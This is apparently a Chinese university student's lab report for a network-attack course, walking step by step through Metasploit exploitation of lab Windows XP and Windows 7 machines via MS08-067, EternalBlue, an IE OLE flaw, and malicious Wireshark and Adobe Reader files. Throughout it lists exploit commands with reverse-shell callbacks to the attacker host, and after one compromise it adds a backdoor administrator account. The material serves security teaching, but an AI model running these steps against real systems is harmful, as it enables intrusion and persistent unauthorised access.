标签:后门 自己 nis 调用 ip地址 ssi 应该 alt gear



show exploits查看所有渗透模块,如下:



/usr/share/metasploit-framework/modules查看模块源码目录,它们有6个:

msfconsoleservice postgresql startarmitagearmitage先把后面需要用到的软件安装包放这里,需要的可以自取





实验环境

- 攻击机:kali-linux-2020.1-vmware-amd64(192.168.1.17)

- 靶机:Windows XP Professional(192.168.1.21)

- 攻击软件:metasploit v5.0.85-dev



nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.1.21



search m08-067查看漏洞的具体模块位置:

exploit/windows/smb/ms08_067_netapiuse exploit/windows/smb/ms08_067_netapi //选择攻击模块



show payloads //查看攻击载荷



show options //查看配置信息 默认端口是445





show targets //查看可攻击的平台

set RHOST 192.168.1.21 //设置靶机IP,端口默认为445

set LPORT 5227 //成功后回连主机端口5330

set LHOST 192.168.1.17 //设置攻击机IP

set target 34 //这里为Windows XP SP3 Chinese - Simplified (NX)



exploit //发起渗透攻击



实验环境

- 攻击机:kali-linux-2020.1-vmware-amd64(192.168.1.17)

- 靶机:Windows 7(192.168.1.19)因为该漏洞靶机只有win7所以就换了

- 攻击软件:metasploit v5.0.85-dev

过程跟前一个差不多,我这里简写了



nmap -sS -A --script=smb-vuln-ms17-010 -PO 192.168.1.21

search ms17_010 platform:windows //搜索Win下的该漏洞所处模块

show payloads //显示可用载荷

set payload generic/shell_reverse_tcp

set RHOST 192.168.1.19 //设置靶机IP,端口默认为445

set LPORT 5227 //成功后回连主机端口5330

set LHOST 192.168.1.17 //设置攻击机IP

exploit //发起渗透攻击









自己尝试创了一个文件夹并成功:

实验环境

- 攻击机:kali-linux-2020.1-vmware-amd64(192.168.1.17)

- 靶机:Windows 7+IE 8(192.168.1.19)因为该漏洞靶机只有win7所以就换了

- 攻击软件:metasploit v5.0.85-dev

use exploit/windows/smb/ms17_010_eternalblue //进入该模块

show payloads //显示可用载荷

set payload generic/shell_reverse_tcp

set RHOST 192.168.1.19 //设置靶机IP,端口默认为445

set LPORT 5227 //成功后回连主机端口5330

set LHOST 192.168.1.17 //设置攻击机IP

exploit //发起渗透攻击

https://攻击机IP:监听端口

AttackSuccess文件夹

实验环境



- 攻击机:kali-linux-2020.1-vmware-amd64(192.168.99.116)

- 靶机:Windows XP Professional +IE 8(192.168.99.227)

- 攻击软件:metasploit v5.0.85-dev

search ms14_064 //搜索该漏洞存在的模块

use exploit/windows/browser/ms14_064_ole_code_execution //选择攻击模块

info //查看漏洞相关信息(发现可攻击winXP和win7)

show payloads //显示可用攻击载荷

set payload windows/meterpreter/reverse_tcp //设置tcp反向连接

set SRVHOST 192.168.99.116 //设置攻方IP

set LHOST 192.168.99.116

set LPORT 5227

exploit //发起攻击



sessions -i 1即可选择第一个会话,调用shell权限成功,ipconfig后,我们确认靶机IP就是攻击目标192.168.99.227



net user //查看当前用户信息

net user zxy 1234 /add //添加用户名zxy,密码1234的账户



//进入C://WINDOWS/system32

net localgroup administrators zxy /add //对该账户进行提权





实验环境

- 攻击机:kali-linux-2020.1-vmware-amd64(192.168.1.17)

- 靶机:Windows XP Professional +Wireshark 1.4.0(192.168.1.21)

- 攻击软件:metasploit v5.0.85-dev



我们还可以通过刚刚那个渗透攻击,继续查看靶机桌面上有啥应用软件可以攻击,一看有个Wireshark,好的我们来看看Metasploit里面有没有相关攻击模块



/usr/share/metasploit-framework/modules/exploits/windows/fileformat进入该目录,ls查看——有针对Wireshark的攻击,我们来试试



exploit/windows/fileformat/wireshark_packet_dect这个模块,info 查看一下详情



set payload windows/meterpreter/reverse_tcp //设置tcp反向连接

show options //查看设置项

set LHOST 192.168.1.17 //kali IP

set LPORT 5227 //设置攻击端口

set FILENAME zxy.pcap //设置生成的pcap文件名

exploit //发起攻击



/root/.msf4/local/中的zxy.pcap拷到靶机里面use exploit/multi/handler //进入监听模块

set payload windows/meterpreter/reverse_tcp //设置tcp反向连接

set LHOST 192.168.1.17 //kali IP

set LPORT 5330 //设置攻击端口

exploit //监听

实验环境

- 攻击机:kali-linux-2020.1-vmware-amd64(192.168.1.17)

- 靶机:Windows XP Professional +Adobe Reader 9.3.0(192.168.1.21)

- 攻击软件:metasploit v5.0.85-dev

靶机是一个裸机,除了装了wireshark就没啥了,看了/usr/share/metasploit-framework/modules/exploits/windows/fileformat,还有针对Adobe的,那我就试一下吧

步骤

search adobe //进行查找adobe相关的攻击模块



use windows/fileformat/adobe_cooltype_sing //使用该漏洞

info //查看漏洞具体信息

set payload windows/meterpreter/reverse_tcp //选择攻击载荷

show options //查看详细信息

set LPORT 5227 //设置端口号

set LHOST 192.168.1.21 //设置攻击机IP地址

exploit //攻击



back退出当前模块use exploit/multi/handler //进入监听模块

set payload windows/meterpreter/reverse_tcp //选择攻击载荷

set LHOST 192.168.1.21 //设置攻击机IP地址

set LPORT 5227 //设置端口号

exploit //攻击





auxiliary/sniffer/psnuffle



show options查看设置项

SNAPLEN 65535捕包长度是65535字节,是最大的了,协议项设的是全部,应该啥都可以捕到。其他就不用设置什么了。exploit启动一下:

无

(基本没遇到啥问题,攻击不成功通常都是漏洞和靶机系统或软件版本不匹配,注意查看攻击模块的靶机信息,换个匹配系统就好了。)

2019-2020-2 20175227张雪莹《网络对抗技术》Exp6 MSF基础应用

标签:后门 自己 nis 调用 ip地址 ssi 应该 alt gear

原文地址:https://www.cnblogs.com/zxy20175227/p/12779696.html